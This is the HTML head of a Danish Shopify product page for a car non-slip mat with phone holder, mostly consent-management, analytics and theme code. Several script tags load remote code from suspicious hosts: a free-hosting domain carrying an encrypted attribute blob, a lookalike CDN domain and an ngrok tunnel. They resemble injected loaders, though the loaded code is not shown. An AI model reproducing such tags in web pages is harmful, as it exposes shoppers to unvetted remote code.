be={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(F&&te){we&&(ke=fe||"dataLayer",window[ke].forEach((e=>{q(z(...e))})),window[ke].push=function(...e){return q(z(...e[0])),Array.prototype.push.apply(this,e)});const e=0===(ee&le)?"granted":"denied",a=0===(ee&de)?"granted":"denied",o=0===(ee&ue)?"granted":"denied",r=0===(ee&ge)?"granted":"denied",i=0===(ee&pe)?"granted":"denied";be.hasInitialized=!0,be.useNativeChannel=ye,be.url_passthrough=ce,be.ads_data_redaction="denied"===e&&ie,be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=a,be.storage.functionality_storage=o,be.storage.personalization_storage=r,be.storage.security_storage=i,be.data_layer_property=fe||"dataLayer",me("set","developer_id.dMTZkMj",!0),be.ads_data_redaction&&me("set","ads_data_redaction",be.ads_data_redaction),be.url_passthrough&&me("set","url_passthrough",be.url_passthrough),function(){const e=p!==ee?{wait_for_update:he||500}:he?{wait_for_update:he}:{};Q&&!W?me("consent","default",{...be.storage,...e}):(me("consent","default",{...be.storage,...e,region:[...G||W?n:[],...H&&!W?t:[],...J&&!W?["BR"]:[],...V&&!W?["JP"]:[],...!1===X||W?[]:["CA"],...K&&!W?["TH"]:[],...Z&&!W?["CH"]:[],...Y&&!W?["ZA"]:[]]}),me("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted",...e}));if(null!==g){const e=0===(p&le)?"granted":"denied",t=0===(p&de)?"granted":"denied",n=0===(p&ue)?"granted":"denied",a=0===(p&ge)?"granted":"denied",o=0===(p&pe)?"granted":"denied";be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=t,be.storage.functionality_storage=n,be.storage.personalization_storage=a,be.storage.security_storage=o,me("consent","update",be.storage)}me("js",new Date);const a="https://www.googletagmanager.com";if(oe.length){const e=oe.split(",");window[be.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(let t=0;t<e.length;t++){const n="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${a}/gtm.js?id=${e[t].trim()}${n}`)}}if(se.length){const e=se.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{send_page_view:!1}))}}if(re.length){const e=re.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{allow_enhanced_conversions:!0}))}}}()}else if(ne){const e="https://www.googletagmanager.com";if(oe.length){const t=oe.split(",");for(let n=0;n<t.length;n++){const a="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${e}/gtm.js?id=${t[n].trim()}${a}`)}}}var ke;const{blocker:{klaviyoIsActive:_e,googleConsentMode:{adStorageCategory:ve}}}=r;_e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){const{preferences:t}=e.detail;if(null!=t){const e=0===(t&ve)?"granted":"denied";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:e,ad_user_data:e}])}}));const{banner:{revokableTrigger:Le}}=r;Le&&(window.onload=async()=>{for await(let e of((e,t=1e3,n=1e4)=>{const a=new WeakMap;return{async*[Symbol.asyncIterator](){const o=Date.now();for(;Date.now()-o<n;){const n=document.querySelectorAll(e);for(const e of n)a.has(e)||(a.set(e,!0),yield e);await new Promise((e=>setTimeout(e,t)))}}}})('a[href*="#reopenBanner"]'))e.onclick=e=>{e.preventDefault(),window.Pandectes.fn.revokeConsent()}});const{banner:{isActive:Se},blocker:{defaultBlocked:Ce=7,microsoft:{isActive:Ae,uetTags:$e,dataLayerProperty:Pe="uetq"}={isActive:!1,uetTags:"",dataLayerProperty:"uetq"},clarity:{isActive:Ee,id:Be}={isActive:!1,id:""}}}=r,Te={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(Se&&Ae){if(function(e,t,n){const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const o="expires="+a.toUTCString();document.cookie=`${e}=${t}; ${o}; path=/; secure; samesite=strict`}("_uetmsdns","0",365),$e.length){const e=$e.split(",");for(let t=0;t<e.length;t++)e[t].trim().length&&ze(e[t])}const e=4&Ce?"denied":"granted";if(Te.hasInitialized=!0,Te.storage.ad_storage=e,window[Pe]=window[Pe]||[],window[Pe].push("consent","default",Te.storage),null!==g){const e=4&p?"denied":"granted";Te.storage.ad_storage=e,window[Pe].push("consent","update",Te.storage)}}var Re,Ie,Oe,Ne,Ue,De,Me;function ze(e){const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//bat.bing.com/bat.js",t.onload=function(){const t={ti:e,cookieFlags:"SameSite=None;Secure"};t.q=window[Pe],window[Pe]=new UET(t),window[Pe].push("pageLoad")},document.head.appendChild(t)}Ee&&Se&&(Be.length&&(Re=window,Ie=document,Ne="script",Ue=Be,Re[Oe="clarity"]=Re[Oe]||function(){(Re[Oe].q=Re[Oe].q||[]).push(arguments)},(De=Ie.createElement(Ne)).async=1,De.src="https://www.clarity.ms/tag/"+Ue,(Me=Ie.getElementsByTagName(Ne)[0]).parentNode.insertBefore(De,Me)),window.addEventListener("PandectesEvent_OnConsent",(e=>{["new","revoke"].includes(e.detail?.consentType)&&"function"==typeof window.clarity&&(2&e.detail?.preferences?window.clarity("consent",!1):window.clarity("consent"))}))),window.PandectesRules.gcm=be;const{banner:{isActive:je},blocker:{isActive:xe}}=r;o(`Prefs: ${p} | Banner: ${je?"on":"off"} | Blocker: ${xe?"on":"off"}`);const qe=null===g&&/\/checkouts\//.test(window.location.pathname);0!==p&&!1===i&&xe&&!qe&&(o("Blocker will execute"),document.createElement=function(...t){if("script"!==t[0].toLowerCase())return P.bind?P.bind(document)(...t):P;const n=P.bind(document)(...t);try{Object.defineProperties(n,{src:{...E.src,set(t){L(t,n.type)&&E.type.set.call(this,e),E.src.set.call(this,t)}},type:{...E.type,get(){const t=E.type.get.call(this);return t===e||L(this.src,t)?null:t},set(t){const a=L(n.src,n.type)?e:t;E.type.set.call(this,a)}}}),n.setAttribute=function(t,a){if("type"===t){const t=L(n.src,n.type)?e:a;E.type.set.call(n,t)}else"src"===t?(L(a,n.type)&&E.type.set.call(n,e),E.src.set.call(n,a)):HTMLScriptElement.prototype.setAttribute.call(n,t,a)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",n.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return n},$.observe(document.documentElement,{childList:!0,subtree:!0}),A.observe(document.documentElement,{childList:!0,subtree:!0}))}();
</script>
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aalborgbutik.com/products/auto-antislipmat-met-telefoonhouder">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://deshawnippin8888.serv00.net" crossorigin>

    <script src="https://deshawnippin8888.serv00.net/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/secondary.js?v=38412165034492852181761672925" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Skridsikker bilmåtte med telefonholder
 &ndash; Aalborg Butik</title>

    
      <meta name="description" content="Det er et must-have i alles biler!!!Giver dig nem adgang til din telefon under kørslen og får dit instrumentbræt til at se overskueligt ud!!!     FUNKTIONER 3-i-1 skridsikker mobilmåtte til bilen: uden komplicerede installationsprocedurer, ingen magneter, skruer eller komplicerede sugekopper, den skridsikre mobilmåtte ">
    

    

<meta property="og:site_name" content="Aalborg Butik">
<meta property="og:url" content="https://aalborgbutik.com/products/auto-antislipmat-met-telefoonhouder">
<meta property="og:title" content="Skridsikker bilmåtte med telefonholder">
<meta property="og:type" content="product">
<meta property="og:description" content="Det er et must-have i alles biler!!!Giver dig nem adgang til din telefon under kørslen og får dit instrumentbræt til at se overskueligt ud!!!     FUNKTIONER 3-i-1 skridsikker mobilmåtte til bilen: uden komplicerede installationsprocedurer, ingen magneter, skruer eller komplicerede sugekopper, den skridsikre mobilmåtte "><meta property="og:image" content="http://aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107">
  <meta property="og:image:secure_url" content="https://aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="150,97">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skridsikker bilmåtte med telefonholder">
<meta name="twitter:description" content="Det er et must-have i alles biler!!!Giver dig nem adgang til din telefon under kørslen og får dit instrumentbræt til at se overskueligt ud!!!     FUNKTIONER 3-i-1 skridsikker mobilmåtte til bilen: uden komplicerede installationsprocedurer, ingen magneter, skruer eller komplicerede sugekopper, den skridsikre mobilmåtte ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64949125353/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ab8e15e1e0a749276fc3eb645c3e13a3">
<meta id="in-context-paypal-metadata" data-shop-id="64949125353" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="DKK">
<link rel="alternate" type="application/json+oembed" href="https://aalborgbutik.com/products/auto-antislipmat-met-telefoonhouder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=64949125353" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64949125353,"countryCode":"GB","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64949125353","merchantName":"Aalborg Butik","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Aalborg Butik","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ab8e15e1e0a749276fc3eb645c3e13a3","betas":["rich-media-storefront-analytics"],"domain":"aalborgbutik.com","predictiveSearch":true,"shopId":64949125353,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cloud-slides-us.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"1.0"};
Shopify.country = "DK";
Shopify.theme = {"name":"Custom 2026-Sp960","id":187623768438,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aalborgbutik.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js"></script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js"></script>
<script defer="defer" async type="module" src="//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js"></script>
<script type="module">
  await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js");
await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js");
await import("//aalborgbutik.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_qz5uXrN8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D_N3sqvD.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DhVW52AO.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DnrmL6jh.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-button":["modules/v2/client.shop-button_DB0cg2eC.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Chj1FYNy.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_uX0xi2qL.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DwZPtK8d.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BMA2g2Ij.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Ke9RQP0f.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D7dx6-OC.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DEtekCxG.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_HipNIzHn.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login":["modules/v2/client.shop-login_CMPbvEnf.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_COiqWsoF.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BSW28YRI.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/740633a9100e1e0543d4f7d5397995f7c14e277de18b82569cdf5dbdfe580728\/s.pandect.es\/scripts\/pandectes-core.js?shop=cloud-slides-us.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/fuedev.ngrok.io\/store\/static\/js\/main.js?shop=cloud-slides-us.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=cloud-slides-us.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64949125353,"offset":3600,"reqid":"2618b10f-a82c-4649-a037-7a7687e4769f-1769310700","pageurl":"aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder","u":"0cc4105d073c","p":"product","rtyp":"product","rid":8257905754345};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aalborgbutik.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aalborgbutik.com/cdn/shop/t/7/compiled_assets/scripts.js?v=1113"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 244, 155, 0;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f49b00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
